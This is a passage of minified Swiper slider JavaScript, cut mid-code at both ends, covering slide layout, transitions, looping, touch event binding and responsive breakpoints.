C&&C.indexOf("%")>=0&&(C=parseFloat(C.replace("%",""))/100*n),e.virtualSize=-C,r?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(x=Math.floor(h/a.slidesPerColumn)===h/e.params.slidesPerColumn?h:Math.ceil(h/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(x=Math.max(x,a.slidesPerView*a.slidesPerColumn)));for(var T,S,$,O=a.slidesPerColumn,M=x/O,k=Math.floor(h/a.slidesPerColumn),B=0;B<h;B+=1){F=0;var P=c.eq(B);if(a.slidesPerColumn>1){var A=void 0,z=void 0,L=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var j=Math.floor(B/(a.slidesPerGroup*a.slidesPerColumn)),I=B-a.slidesPerColumn*a.slidesPerGroup*j,N=0===j?a.slidesPerGroup:Math.min(Math.ceil((h-j*O*a.slidesPerGroup)/O),a.slidesPerGroup);A=(z=I-(L=Math.floor(I/N))*N+j*a.slidesPerGroup)+L*x/O,P.css({"-webkit-box-ordinal-group":A,"-moz-box-ordinal-group":A,"-ms-flex-order":A,"-webkit-order":A,order:A})}else"column"===a.slidesPerColumnFill?(L=B-(z=Math.floor(B/O))*O,(z>k||z===k&&L===O-1)&&(L+=1)>=O&&(L=0,z+=1)):z=B-(L=Math.floor(B/M))*M;P.css(t("margin-top"),0!==L?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==P.css("display")){if("auto"===a.slidesPerView){var _=getComputedStyle(P[0]),G=P[0].style.transform,V=P[0].style.webkitTransform;if(G&&(P[0].style.transform="none"),V&&(P[0].style.webkitTransform="none"),a.roundLengths)F=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else{var R=i(_,"width"),H=i(_,"padding-left"),W=i(_,"padding-right"),X=i(_,"margin-left"),Y=i(_,"margin-right"),q=_.getPropertyValue("box-sizing");if(q&&"border-box"===q)F=R+X+Y;else{var U=P[0],K=U.clientWidth;F=R+H+W+X+Y+(U.offsetWidth-K)}}G&&(P[0].style.transform=G),V&&(P[0].style.webkitTransform=V),a.roundLengths&&(F=Math.floor(F))}else F=(n-(a.slidesPerView-1)*C)/a.slidesPerView,a.roundLengths&&(F=Math.floor(F)),c[B]&&(c[B].style[t("width")]=F+"px");c[B]&&(c[B].swiperSlideSize=F),v.push(F),a.centeredSlides?(w=w+F/2+E/2+C,0===E&&0!==B&&(w=w-n/2-C),0===B&&(w=w-n/2-C),Math.abs(w)<.001&&(w=0),a.roundLengths&&(w=Math.floor(w)),y%a.slidesPerGroup==0&&p.push(w),f.push(w)):(a.roundLengths&&(w=Math.floor(w)),(y-Math.min(e.params.slidesPerGroupSkip,y))%e.params.slidesPerGroup==0&&p.push(w),f.push(w),w=w+F+C),e.virtualSize+=F+C,E=F,y+=1}}if(e.virtualSize=Math.max(e.virtualSize,n)+D,r&&o&&("slide"===a.effect||"coverflow"===a.effect)&&s.css({width:e.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)s.css(((S={})[t("width")]=e.virtualSize+a.spaceBetween+"px",S));if(a.slidesPerColumn>1)if(e.virtualSize=(F+a.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween,s.css((($={})[t("width")]=e.virtualSize+a.spaceBetween+"px",$)),a.centeredSlides){T=[];for(var Z=0;Z<p.length;Z+=1){var Q=p[Z];a.roundLengths&&(Q=Math.floor(Q)),p[Z]<e.virtualSize+p[0]&&T.push(Q)}p=T}if(!a.centeredSlides){T=[];for(var J=0;J<p.length;J+=1){var ee=p[J];a.roundLengths&&(ee=Math.floor(ee)),p[J]<=e.virtualSize-n&&T.push(ee)}p=T,Math.floor(e.virtualSize-n)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-n)}if(0===p.length&&(p=[0]),0!==a.spaceBetween){var te,ie=e.isHorizontal()&&r?"marginLeft":t("marginRight");c.filter((function(e,t){return!a.cssMode||t!==c.length-1})).css(((te={})[ie]=C+"px",te))}if(a.centeredSlides&&a.centeredSlidesBounds){var ae=0;v.forEach((function(e){ae+=e+(a.spaceBetween?a.spaceBetween:0)}));var se=(ae-=a.spaceBetween)-n;p=p.map((function(e){return e<0?-m:e>se?se+D:e}))}if(a.centerInsufficientSlides){var ne=0;if(v.forEach((function(e){ne+=e+(a.spaceBetween?a.spaceBetween:0)})),(ne-=a.spaceBetween)<n){var re=(n-ne)/2;p.forEach((function(e,t){p[t]=e-re})),f.forEach((function(e,t){f[t]=e+re}))}}Object(l.e)(e,{slides:c,snapGrid:p,slidesGrid:f,slidesSizesGrid:v}),h!==d&&e.emit("slidesLengthChange"),p.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,a=[],s=i.virtual&&i.params.virtual.enabled,n=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var r=function(e){return s?i.slides.filter((function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e}))[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(e){a.push(e)}));else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!s)break;a.push(r(o))}else a.push(r(i.activeIndex));for(t=0;t<a.length;t+=1)if(void 0!==a[t]){var l=a[t].offsetHeight;n=l>n?l:n}n&&i.$wrapperEl.css("height",n+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var s=-e;a&&(s=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var n=0;n<i.length;n+=1){var r=i[n],l=(s+(t.centeredSlides?this.minTranslate():0)-r.swiperSlideOffset)/(r.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var u=-(s-r.swiperSlideOffset),d=u+this.slidesSizesGrid[n];(u>=0&&u<this.size-1||d>1&&d<=this.size||u<=0&&d>=this.size)&&(this.visibleSlides.push(r),this.visibleSlidesIndexes.push(n),i.eq(n).addClass(t.slideVisibleClass))}r.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),s=this.progress,n=this.isBeginning,r=this.isEnd,o=n,u=r;0===a?(s=0,n=!0,r=!0):(n=(s=(e-this.minTranslate())/a)<=0,r=s>=1),Object(l.e)(this,{progress:s,isBeginning:n,isEnd:r}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),n&&!o&&this.emit("reachBeginning toEdge"),r&&!u&&this.emit("reachEnd toEdge"),(o&&!n||u&&!r)&&this.emit("fromEdge"),this.emit("progress",s)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,s=this.activeIndex,n=this.realIndex,r=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=r?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+s+'"]'):t.eq(s)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,s=this.snapGrid,n=this.params,r=this.activeIndex,o=this.realIndex,u=this.snapIndex,d=e;if(void 0===d){for(var c=0;c<a.length;c+=1)void 0!==a[c+1]?i>=a[c]&&i<a[c+1]-(a[c+1]-a[c])/2?d=c:i>=a[c]&&i<a[c+1]&&(d=c+1):i>=a[c]&&(d=c);n.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(s.indexOf(i)>=0)t=s.indexOf(i);else{var h=Math.min(n.slidesPerGroupSkip,d);t=h+Math.floor((d-h)/n.slidesPerGroup)}if(t>=s.length&&(t=s.length-1),d!==r){var p=parseInt(this.slides.eq(d).attr("data-swiper-slide-index")||d,10);Object(l.e)(this,{snapIndex:t,realIndex:p,previousIndex:r,activeIndex:d}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==p&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==u&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this.params,a=Object(o.a)(e.target).closest("."+i.slideClass)[0],s=!1;if(a)for(var n=0;n<this.slides.length;n+=1)if(this.slides[n]===a){s=!0,t=n;break}if(!a||!s)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=t,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,a=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;var n=Object(l.f)(s[0],e);return i&&(n=-n),n||0},setTranslate:function(e,t){var i=this.rtlTranslate,a=this.params,s=this.$wrapperEl,n=this.wrapperEl,r=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?n[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||s.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(e-this.minTranslate())/u)!==r&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,a,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var n=this,r=n.params,o=n.wrapperEl;if(n.animating&&r.preventInteractionOnTransition)return!1;var l,u=n.minTranslate(),d=n.maxTranslate();if(l=a&&e>u?u:a&&e<d?d:e,n.updateProgress(l),r.cssMode){var c,h=n.isHorizontal();if(0===t)o[h?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((c={})[h?"left":"top"]=-l,c.behavior="smooth",c));else o[h?"scrollLeft":"scrollTop"]=-l;return!0}return 0===t?(n.setTransition(0),n.setTranslate(l),i&&(n.emit("beforeTransitionStart",t,s),n.emit("transitionEnd"))):(n.setTransition(t),n.setTranslate(l),i&&(n.emit("beforeTransitionStart",t,s),n.emit("transitionStart")),n.animating||(n.animating=!0,n.onTranslateToWrapperTransitionEnd||(n.onTranslateToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onTranslateToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onTranslateToWrapperTransitionEnd),n.onTranslateToWrapperTransitionEnd=null,delete n.onTranslateToWrapperTransitionEnd,i&&n.emit("transitionEnd"))}),n.$wrapperEl[0].addEventListener("transitionend",n.onTranslateToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,s=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var n=t;if(n||(n=i>s?"next":i<s?"prev":"reset"),this.emit("transitionStart"),e&&i!==s){if("reset"===n)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===n?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.previousIndex,s=this.params;if(this.animating=!1,!s.cssMode){this.setTransition(0);var n=t;if(n||(n=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),e&&i!==a){if("reset"===n)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===n?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,a,s){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var n=parseInt(e,10);if(!isFinite(n))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=n}var r=this,o=e;o<0&&(o=0);var l=r.params,u=r.snapGrid,d=r.slidesGrid,c=r.previousIndex,h=r.activeIndex,p=r.rtlTranslate,f=r.wrapperEl,v=r.enabled;if(r.animating&&l.preventInteractionOnTransition||!v&&!a&&!s)return!1;var m=Math.min(r.params.slidesPerGroupSkip,o),D=m+Math.floor((o-m)/r.params.slidesPerGroup);D>=u.length&&(D=u.length-1),(h||l.initialSlide||0)===(c||0)&&i&&r.emit("beforeSlideChangeStart");var g,b=-u[D];if(r.updateProgress(b),l.normalizeSlideIndex)for(var C=0;C<d.length;C+=1){var w=-Math.floor(100*b),E=Math.floor(100*d[C]),y=Math.floor(100*d[C+1]);void 0!==d[C+1]?w>=E&&w<y-(y-E)/2?o=C:w>=E&&w<y&&(o=C+1):w>=E&&(o=C)}if(r.initialized&&o!==h){if(!r.allowSlideNext&&b<r.translate&&b<r.minTranslate())return!1;if(!r.allowSlidePrev&&b>r.translate&&b>r.maxTranslate()&&(h||0)!==o)return!1}if(g=o>h?"next":o<h?"prev":"reset",p&&-b===r.translate||!p&&b===r.translate)return r.updateActiveIndex(o),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(b),"reset"!==g&&(r.transitionStart(i,g),r.transitionEnd(i,g)),!1;if(l.cssMode){var x,F=r.isHorizontal(),T=-b;if(p&&(T=f.scrollWidth-f.offsetWidth-T),0===t)f[F?"scrollLeft":"scrollTop"]=T;else if(f.scrollTo)f.scrollTo(((x={})[F?"left":"top"]=T,x.behavior="smooth",x));else f[F?"scrollLeft":"scrollTop"]=T;return!0}return 0===t?(r.setTransition(0),r.setTranslate(b),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(i,g),r.transitionEnd(i,g)):(r.setTransition(t),r.setTranslate(b),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(i,g),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,g))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,s=this.animating;if(!this.enabled)return this;var n=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+n,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,s=this.animating,n=this.snapGrid,r=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,d=l(o?this.translate:-this.translate),c=n.map((function(e){return l(e)})),h=n[c.indexOf(d)-1];return void 0===h&&a.cssMode&&n.forEach((function(e){!h&&d>=e&&(h=e)})),void 0!==h&&(u=r.indexOf(h))<0&&(u=this.activeIndex-1),this.slideTo(u,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var s=this.activeIndex,n=Math.min(this.params.slidesPerGroupSkip,s),r=n+Math.floor((s-n)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[r]){var l=this.snapGrid[r];o-l>(this.snapGrid[r+1]-l)*a&&(s+=this.params.slidesPerGroup)}else{var u=this.snapGrid[r-1];o-u<=(this.snapGrid[r]-u)*a&&(s-=this.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,this.slidesGrid.length-1),this.slideTo(s,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,s="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,n=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(Object(o.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?n<t.loopedSlides-s/2||n>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),n=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(n)}))):t.slideTo(n):n>t.slides.length-s?(t.loopFix(),n=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(n)}))):t.slideTo(n)}else t.slideTo(n)}},loop:{loopCreate:function(){var e=this,t=Object(r.a)(),i=e.params,a=e.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var s=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var n=i.slidesPerGroup-s.length%i.slidesPerGroup;if(n!==i.slidesPerGroup){for(var l=0;l<n;l+=1){var u=Object(o.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}s=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>s.length&&(e.loopedSlides=s.length);var d=[],c=[];s.each((function(t,i){var a=Object(o.a)(t);i<e.loopedSlides&&c.push(t),i<s.length&&i>=s.length-e.loopedSlides&&d.push(t),a.attr("data-swiper-slide-index",i)}));for(var h=0;h<c.length;h+=1)a.append(Object(o.a)(c[h].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var p=d.length-1;p>=0;p-=1)a.prepend(Object(o.a)(d[p].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,a=this.loopedSlides,s=this.allowSlidePrev,n=this.allowSlideNext,r=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-r[t]-this.getTranslate();if(t<a)e=i.length-3*a+t,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(t>=i.length-a){e=-i.length+t+a,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=s,this.allowSlideNext=n,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var s=a+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);s=a+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(s,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,a=this.params,s=this.activeIndex;a.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var n=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=n)this.appendSlide(t);else{for(var r=s>e?s+1:s,o=[],l=n-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof t&&"length"in t){for(var d=0;d<t.length;d+=1)t[d]&&i.append(t[d]);r=s>e?s+t.length:s}else i.append(t);for(var c=0;c<o.length;c+=1)i.append(o[c]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var s,n=a;if("object"==typeof e&&"length"in e){for(var r=0;r<e.length;r+=1)s=e[r],this.slides[s]&&this.slides.eq(s).remove(),s<n&&(n-=1);n=Math.max(n,0)}else s=e,this.slides[s]&&this.slides.eq(s).remove(),s<n&&(n-=1),n=Math.max(n,0);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=Object(r.a)(),t=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,n=this.device,o=this.support;this.onTouchStart=m.bind(this),this.onTouchMove=D.bind(this),this.onTouchEnd=g.bind(this),t.cssMode&&(this.onScroll=w.bind(this)),this.onClick=C.bind(this);var l=!!t.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,l),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),E||(e.addEventListener("touchstart",y),E=!0)}(t.simulateTouch&&!n.ios&&!n.android||t.simulateTouch&&!o.touch&&n.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,l),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),t.cssMode&&s.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(n.ios||n.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0):this.on("observerUpdate",b,!0)},detachEvents:function(){var e=Object(r.a)(),t=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,n=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(t.simulateTouch&&!n.ios&&!n.android||t.simulateTouch&&!o.touch&&n.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&s.removeEventListener("scroll",this.onScroll),this.off(n.ios||n.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,s=this.params,n=this.$el,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var o=this.getBreakpoint(r,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in r?r[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var d=u||this.originalParams,c=s.slidesPerColumn>1,h=d.slidesPerColumn>1,p=s.enabled;c&&!h?(n.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!c&&h&&(n.addClass(s.containerModifierClass+"multirow"),(d.slidesPerColumnFill&&"column"===d.slidesPerColumnFill||!d.slidesPerColumnFill&&"column"===s.slidesPerColumnFill)&&n.addClass(s.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=d.direction&&d.direction!==s.direction,v=s.loop&&(d.slidesPerView!==s.slidesPerView||f);f&&t&&this.changeDirection(),Object(l.e)(this.params,d);var m=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),p&&!m?this.disable():!p&&m&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",d),v&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-a+this.loopedSlides,0,!1)),this.emit("breakpoint",d)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var a=!1,s=Object(r.b)(),n="window"===t?s.innerHeight:i.clientHeight,o=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:n*t,point:e}}return{value:e,point:e}}));o.sort((function(e,t){return 